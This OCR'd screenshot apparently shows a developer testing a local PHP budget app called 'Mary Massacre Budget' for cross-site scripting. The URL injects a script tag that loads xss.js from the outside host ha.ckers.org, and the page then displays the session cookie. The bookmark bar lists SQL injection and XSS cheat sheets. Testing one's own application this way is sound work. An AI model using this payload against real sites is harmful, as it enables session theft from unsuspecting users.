 Mary Massacre Budget - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/marymassacrebudget/view.php?name=asdf&title=<SCRIPT+SRC%3Dhttp%3A%2F%2Fha.ckers.org%2Fxss.js><%2FSCRIPT>&amount=asdf&date=asdf
Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Passwords and ... SQL Injection B... shannotate/Ga... xss script exam... XSS (Cross Site ... or 1=1 - Google... SQL injection Ba... SQL Injection C... Class Schedule ... Mary Massa...
Mary Massacre Budget
Log Transaction | View All | Profiles | Log out
Name of transactor: asdf
This is remote text via xss.js located at ha.ckers.org PHPSESSID=pb0p6dvnmtknsorim8a2uu9f17
OK
Notice: Undefined variable: ford in C:\xampp
For:
Title: This is remote text via xss.js located at ha.ckers.org PHPSESSID=pb0p6dvnmtknsorim8a2uu9f17
Read localhost
start Mary ... MaryM... MING... data XSS Windo... C:\WI... StarCr... Iced E... about.... majorli... 11:06 PM